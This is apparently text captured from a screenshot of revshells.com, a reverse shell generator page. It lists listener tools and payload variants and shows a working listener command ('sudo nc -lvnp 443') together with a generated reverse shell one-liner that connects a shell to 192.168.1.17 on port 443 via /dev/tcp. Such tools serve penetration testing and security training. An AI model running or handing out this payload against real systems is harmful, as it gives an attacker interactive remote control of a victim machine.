 https://www.revshells.com
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.1.17 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
nc
nc freebsd
busybox nc
ncat
ncat.exe
ncat (TLS)
rlwrap + nc
rustcat
pwncat
windows ConPty
socat
socat (TTY)
powercat
msfconsole
hoaxshell
Copy
Reverse Bind MSFVenom HoaxShell
OS All
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/tcp/192.168.1.17/443 0>&1
Shell sh Encoding None
Raw Copy